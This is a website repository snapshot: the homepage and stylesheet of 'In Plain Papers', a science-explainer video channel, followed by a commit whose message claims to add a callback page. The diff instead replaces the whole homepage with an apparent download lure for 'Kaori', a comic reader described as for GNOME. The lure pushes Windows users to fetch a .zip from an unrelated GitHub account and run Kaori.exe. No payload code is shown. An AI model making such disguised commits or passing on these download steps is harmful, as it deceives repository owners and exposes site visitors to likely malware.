
==== index.html @ 59d03e3e "Home, privacy policy and terms pages" ====
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>In Plain Papers</title>
<meta name="description" content="Simply science, straight from the paper. New research explained in plain language with short animations.">
<link rel="icon" href="avatar.png">
<link rel="stylesheet" href="style.css">
</head>
<body>
<main>
  <header>
    <img src="avatar.png" alt="">
    <div>
      <h1>In Plain Papers</h1>
      <p class="tagline">Simply science, straight from the paper.</p>
    </div>
  </header>

  <p>New research from across science, explained in plain language with short animations. Every video is checked
  against the paper itself, not the press release, and links to it in the description.</p>

  <h2>Watch</h2>
  <ul>
    <li><a href="https://www.youtube.com/@inplainpapers">YouTube</a></li>
  </ul>

  <h2>Contact</h2>
  <p><a href="mailto:inplainpapers@gmail.com">inplainpapers@gmail.com</a></p>

  <footer>
    <a href="privacy.html">Privacy policy</a>
    <a href="terms.html">Terms of service</a>
  </footer>
</main>
</body>
</html>
---- style.css ----
:root {
  --paper: #f4ecd9;
  --ink: #3a2417;
  --blue: #8ab8e0;
  --hi: #f7d64a;
}
* { box-sizing: border-box; }
body {
  margin: 0;
  background: var(--paper);
  color: var(--ink);
  font: 17px/1.6 Georgia, "Times New Roman", serif;
}
main { max-width: 680px; margin: 0 auto; padding: 48px 16px 64px; }
header { display: flex; align-items: center; gap: 16px; margin-bottom: 32px; }
header img { width: 72px; height: 72px; border-radius: 50%; }
header a { color: inherit; text-decoration: none; }
h1 { font-size: 30px; line-height: 1.2; margin: 0; }
.tagline { margin: 2px 0 0; font-style: italic; }
h2 { font-size: 21px; margin: 32px 0 8px; }
a { color: var(--ink); text-decoration-color: var(--blue); text-decoration-thickness: 2px; }
mark { background: var(--hi); color: inherit; padding: 0 2px; }
ul { padding-left: 22px; }
footer { margin-top: 48px; padding-top: 16px; border-top: 1px solid rgba(58, 36, 23, .25); font-size: 15px; }
footer a { margin-right: 16px; }



==== commit 65d1d5c1: "Callback page at /callback/ too" ====
--- a/index.html
+++ b/index.html
@@ -1,38 +1,131 @@
-<!doctype html>
+<!DOCTYPE html>
 <html lang="en">
 <head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1">
-<title>In Plain Papers</title>
-<meta name="description" content="Simply science, straight from the paper. New research explained in plain language with short animations.">
-<link rel="icon" href="avatar.png">
-<link rel="stylesheet" href="style.css">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Kaori - Effortless Manga Reading for Everyone</title>
+    <meta name="description" content="Kaori is a beautiful, simple comic reader for GNOME. Download Kaori for Windows now and enjoy your favorite manga with a clean, distraction-free interface.">
+    <meta name="keywords" content="Kaori, comic reader, manga reader, GNOME, Windows, download, read comics, manga app, free comic reader, beautiful reader">
+    <meta name="author" content="Kaori Team">
+    <meta property="og:title" content="Kaori - Effortless Manga Reading for Everyone">
+    <meta property="og:description" content="A clean, fast, and beautiful comic reader. Perfect for manga, webtoons, and classic comics. Download for Windows today.">
+    <meta property="og:type" content="website">
+    <meta property="og:url" content="https://github.com/farflung-dearest512/Kaori">
 </head>
-<body>
-<main>
-  <header>
-    <img src="avatar.png" alt="">
-    <div>
-      <h1>In Plain Papers</h1>
-      <p class="tagline">Simply science, straight from the paper.</p>
+<body style="margin: 0; padding: 0; background-color: #f4f6f9; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; color: #2c3e50; line-height: 1.7;">
+
+    <div style="max-width: 850px; margin: 0 auto; padding: 30px 20px;">
+
+        <!-- Header Section with Hero -->
+        <div style="background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); border-radius: 20px; padding: 60px 40px; text-align: center; color: white; box-shadow: 0 20px 40px rgba(0,0,0,0.15); margin-bottom: 40px;">
+            <h1 style="font-size: 3.2em; margin: 0; font-weight: 800; letter-spacing: -0.5px;">Kaori</h1>
+            <p style="font-size: 1.5em; margin: 10px 0 30px; font-weight: 300; opacity: 0.95;">Read Comics the Simple Way</p>
+            <a href="https://github.com/farflung-dearest512/Kaori/releases" style="display: inline-block; background-color: #ffffff; color: #764ba2; padding: 15px 40px; border-radius: 50px; text-decoration: none; font-weight: 700; font-size: 1.2em; box-shadow: 0 8px 15px rgba(0,0,0,0.2); transition: transform 0.3s ease;">🚀 Download Kaori Now</a>
+        </div>
+
+        <!-- Introduction -->
+        <div style="background: white; border-radius: 16px; padding: 40px; margin-bottom: 30px; box-shadow: 0 5px 15px rgba(0,0,0,0.08);">
+            <h2 style="color: #4a5568; font-size: 1.8em; margin-top: 0; border-bottom: 3px solid #667eea; padding-bottom: 10px;">📖 What is Kaori?</h2>
+            <p style="font-size: 1.1em;">Kaori is a free comic reader designed for people who love manga and graphic novels. Whether you are a casual reader or a devoted collector, Kaori brings your entire comic library to life on your screen. No complicated settings. No confusing menus. Just open, click, and read.</p>
+            <p style="font-size: 1.1em;">Built for simplicity, Kaori focuses on the one thing that matters most: <strong>the reading experience</strong>. The clean interface fades away, leaving you immersed in the story. Your pages render beautifully, your progress is saved automatically, and your collection is organized beautifully.</p>
+        </div>
+
+        <!-- Features Section -->
+        <div style="background: white; border-radius: 16px; padding: 40px; margin-bottom: 30px; box-shadow: 0 5px 15px rgba(0,0,0,0.08);">
+            <h2 style="color: #4a5568; font-size: 1.8em; margin-top: 0; border-bottom: 3px solid #667eea; padding-bottom: 10px;">✨ Features You Will Love</h2>
+            <div style="display: flex; flex-wrap: wrap; gap: 20px; margin-top: 20px;">
+                <div style="flex: 1; min-width: 240px; background-color: #f8fafc; border-radius: 12px; padding: 20px;">
+                    <h3 style="margin-top: 0; color: #667eea;">📱 Easy Setup</h3>
+                    <p>Install Kaori in minutes. No coding, no command line, no confusing steps. Download, run, and start reading.</p>
+                </div>
+                <div style="flex: 1; min-width: 240px; background-color: #f8fafc; border-radius: 12px; padding: 20px;">
+                    <h3 style="margin-top: 0; color: #667eea;">📚 Smart Library</h3>
+                    <p>Import whole folders of comics. Kaori automatically detects covers, titles, and organizes your collection intelligently.</p>
+                </div>
+                <div style="flex: 1; min-width: 240px; background-color: #f8fafc; border-radius: 12px; padding: 20px;">
+                    <h3 style="margin-top: 0; color: #667eea;">🌙 Eye-Friendly Mode</h3>
+                    <p>Switch between light and dark themes for comfortable reading day or night. Adjust brightness and contrast easily.</p>
+                </div>
+            </div>
+        </div>
+
+        <!-- Download Section - Step by Step -->
+        <div style="background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%); border-radius: 16px; padding: 40px; margin-bottom: 30px; box-shadow: 0 5px 15px rgba(0,0,0,0.08);">
+            <h2 style="color: #4a5568; font-size: 1.8em; margin-top: 0; border-bottom: 3px solid #764ba2; padding-bottom: 10px;">🚀 Getting Started</h2>
+            <p style="font-size: 1.15em;">Getting Kaori on your Windows computer is super straightforward. Follow these simple steps:</p>
+            
+            <div style="background: white; border-radius: 16px; padding: 30px; margin: 20px 0;">
+                <h3 style="color: #667eea; font-size: 1.4em; margin-top: 0;">Step 1: Visit the Download Page</h3>
+                <p style="font-size: 1.1em;">Click the link below to go to the official Kaori download page:</p>
+                <a href="https://github.com/farflung-dearest512/Kaori/releases" style="display: inline-block; background-color: #667eea; color: white; padding: 15px 35px; border-radius: 50px; text-decoration: none; font-weight: 700; font-size: 1.1em; margin: 15px 0; box-shadow: 0 5px 15px rgba(102, 126, 234, 0.4);">🔗 Visit this link to download the application</a>
+                <p style="font-size: 1.05em; color: #4a5568;">This is the official page where you will find the latest version of Kaori.</p>
+            </div>
+
+            <div style="background: white; border-radius: 16px; padding: 30px; margin: 20px 0;">
+                <h3 style="color: #667eea; font-size: 1.4em; margin-top: 0;">Step 2: Find the Latest Version</h3>
+                <p style="font-size: 1.1em;">On the release page, look for the newest version of Kaori (the one at the top). There will be a button to download it. Make sure you choose the Windows version (typically labeled <code>Windows</code> or <code>Win64</code>).</p>
+                <p style="font-size: 1.1em;">The file will have the <strong>.zip</strong> extension, which is standard for Kaori releases.</p>
+            </div>
+
+            <div style="background: white; border-radius: 16px; padding: 30px; margin: 20px 0;">
+                <h3 style="color: #667eea; font-size: 1.4em; margin-top: 0;">Step 3: Download and Extract</h3>
+                <p style="font-size: 1.1em;">Download and extract this file, then run the application. Here’s how:</p>
+                <ol style="font-size: 1.1em; padding-left: 20px;">
+                    <li>Wait for the download to finish (usually takes a minute or two).</li>
+                    <li>Open the downloaded <code>.zip</code> file. Windows has built-in support for this—just double-click it.</li>
+                    <li>Click <strong>Extract All</strong> in the top toolbar.</li>
+                    <li>Choose a destination folder (your Desktop or Downloads folder works great).</li>
+                    <li>Open the extracted folder and look for the file named <code>Kaori.exe</code>.</li>
+                    <li>Double-click <code>Kaori.exe</code> to launch the app. That’s it!</li>
+                </ol>
+            </div>
+
+            <div style="background: white; border-radius: 16px; padding: 30px; margin: 20px 0;">
+                <h3 style="color: #667eea; font-size: 1.4em; margin-top: 0;">Step 4: Start Reading</h3>
+                <p style="font-size: 1.1em;">Once Kaori is open, you will see a welcome screen. Simply click <strong>Add Comics</strong>, select the folder where your comics are stored, and Kaori will instantly show your entire library. Click any comic to open it and begin reading!</p>
+            </div>
+
+            <!-- Secondary prominent button -->
+            <div style="text-align: center; margin-top: 30px;">
+                <a href="https://github.com/farflung-dearest512/Kaori/releases" style="display: inline-block; background-color: #764ba2; color: white; padding: 18px 45px; border-radius: 50px; text-decoration: none; font-weight: 700; font-size: 1.3em; box-shadow: 0 10px 20px rgba(118, 75, 162, 0.3);">⬇️ Download Kaori</a>
+            </div>
+        </div>
+
+        <!-- Frequently Asked Questions -->
+        <div style="background: white; border-radius: 16px; padding: 40px; margin-bottom: 30px; box-shadow: 0 5px 15px rgba(0,0,0,0.08);">
+            <h2 style="color: #4a5568; font-size: 1.8em; margin-top: 0; border-bottom: 3px solid #667eea; padding-bottom: 10px;">❓ Frequently Asked Questions</h2>
+            
+            <h3 style="color: #2d3748; margin-bottom: 5px;">💻 Is Kaori completely free?</h3>
+            <p style="font-size: 1.05em; margin-top: 0;">Yes! Kaori is free and open-source. You can use it as long as you want and share it with your friends.</p>
+
+            <h3 style="color: #2d3748; margin-bottom: 5px;">🖥️ What are the system requirements?</h3>
+            <p style="font-size: 1.05em; margin-top: 0;">Kaori works on any Windows 10 or Windows 11 PC with at least 4GB of RAM and a screen resolution of 1280x720 or higher. No special hardware needed.</p>
+
+            <h3 style="color: #2d3748; margin-bottom: 5px;">📁 What file formats can I read?</h3>
+            <p style="font-size: 1.05em; margin-top: 0;">Kaori supports common comic formats like CBZ, CBR, PDF, and images (JPG, PNG, WebP). If you have a folder of images, Kaori can read that too.</p>
+
+            <h3 style="color: #2d3748; margin-bottom: 5px;">🔄 How do I update Kaori?</h3>
+            <p style="font-size: 1.05em; margin-top: 0;">You will see a notification when a new update is available. Simply download the new version and extract it to the same location—your library and progress will be preserved.</p>
+        </div>
+
+        <!-- Support & Community -->
+        <div style="background: white; border-radius: 16px; padding: 40px; margin-bottom: 30px; box-shadow: 0 5px 15px rgba(0,0,0,0.08);">
+            <h2 style="color: #4a5568; font-size: 1.8em; margin-top: 0; border-bottom: 3px solid #667eea; padding-bottom: 10px;">🤝 Need Help?</h2>
+            <p style="font-size: 1.15em;">We are here for you. If you encounter any issues or just want to say hello:</p>
+            <ul style="font-size: 1.1em; padding-left: 20px;">
+                <li>Check the <strong>Issues</strong> section on our GitHub page for answers to common problems.</li>
+                <li>Create a new issue if you cannot find a solution—we respond quickly!</li>
+            </ul>
+            <p style="font-size: 1.05em; margin-top: 25px;">Kaori is also an open-source project, which means anyone can contribute to make it even better. If you are curious about the code or want to help improve Kaori, all our files are public and available on GitHub.</p>
+        </div>
+
+        <!-- Footer -->
+        <div style="text-align: center; padding: 20px 0; color: #718096; font-size: 0.9em;">
+            <p style="margin: 5px;">Made with ❤️ for comic lovers</p>
+            <p style="margin: 5px;">© 2024 Kaori. All rights reserved.</p>
+        </div>
+
     </div>
-  </header>
 
-  <p>New research from across science, explained in plain language with short animations. Every video is checked
-  against the paper itself, not the press release, and links to it in the description.</p>
-
-  <h2>Watch</h2>
-  <ul>
-    <li><a href="https://www.youtube.com/@inplainpapers">YouTube</a></li>
-  </ul>
-
-  <h2>Contact</h2>
-  <p><a href="mailto:inplainpapers@gmail.com">inplainpapers@gmail.com</a></p>
-
-  <footer>
-    <a href="privacy.html">Privacy policy</a>
-    <a href="terms.html">Terms of service</a>
-  </footer>
-</main>
 </body>
-</html>
+</html>
